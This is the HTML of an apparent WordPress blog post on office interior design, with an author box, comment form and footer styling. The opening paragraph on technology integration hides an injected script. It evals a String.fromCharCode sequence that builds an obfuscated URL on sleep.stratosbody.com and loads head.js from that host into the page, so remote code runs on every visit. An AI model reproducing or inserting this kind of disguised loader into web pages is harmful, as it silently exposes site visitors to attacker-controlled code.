<p>Technology integration is another important element of the modern office design. As the digital world continues to evolve office spaces should be equipped to take advantage of the diverse technologies used by businesses daily. This could include designing spaces for video conferencing, to ensuring that the wireless network is seamless across the entire workspace.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span></section>
<div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-17781174702">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17781ca1c41" style="--tcb-col-el-width:980;">
<div class="tcb-flex-row tcb-resized tcb--cols--2 v-2 tcb-row-reversed-mobile" data-css="tve-u-17781ca1c42" style="">
<div class="tcb-flex-col" data-css="tve-u-17781ca1c43" style="">
<div class="tcb-col" style="" data-css="tve-u-17781ca1c44">
<div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17781ca1c45" style="z-index: 1 !important;"><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-dot-circle-solid" data-name="" style=""><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg></div><div class="thrv_wrapper thrv_text_element theme-author-header" data-css="tve-u-17781ca1c46" style=""><h5 class="" style="" data-css="tve-u-17781ca1c47">About the Author&nbsp;<span class="thrive-shortcode-content" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" data-extra_key="" data-attr-link="1" data-attr-target="0" data-attr-rel="0" data-option-inline="1" data-attr-css="tve-u-178b6ed48b9"><a href="https://thetempleofdivinity.com/author/noellavallery/" title="Noella Vallery" data-css="tve-u-178b6ed48b9">Noella Vallery</a></span></h5></div>
<div class="thrv_wrapper thrv_text_element theme-author-desc"><p style="" data-css="tve-u-17781ca1c49"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author Bio"></span></p></div>
</div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17781ca1c4a" style="">
<div class="tcb-col" style="" data-css="tve-u-178b6f2f23c">
<div class="thrv_wrapper tve_image_caption tcb-post-author-picture tcb-dynamic-field-source" data-css="tve-u-17781ca1c4b" style="z-index: 3 !important;" data-tcb-events="">
<span class="tve_image_frame" data-tcb-events="">
<a href="https://thetempleofdivinity.com/author/noellavallery" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img loading="lazy" decoding="async" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-256 um-avatar um-avatar-default" width="256" height="256" alt="Noella Vallery" data-default="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
</a>
</span>
</div><div class="thrv_wrapper thrv_text_element theme-auth-follow" data-css="tve-u-17781ca1c4d" style=""><p class="theme-paragraph" style="" data-css="tve-u-17781ca1c4e">Follow me</p></div>
<div class="thrv_social_custom thrv_author_follow tve_style_5" data-counts="" style="" data-css="tve-u-17781ca1c4f">
<div class="tve_social_items tve_social_custom tve-prevent-content-edit tve_style_5 tve_social_ib" style="">
<div class="thrv_wrapper tve_s_item tve_s_fb_share tve_share_item" data-s="fb_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/03/unraveling-office-interior-design-strategies-that-go-beyond-aesthetics-focusing-on-employee-engagement-and-cultivating-a-purposeful-work-environment-that-encourages-collaboration-originality-and-ov/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='2224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="222"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 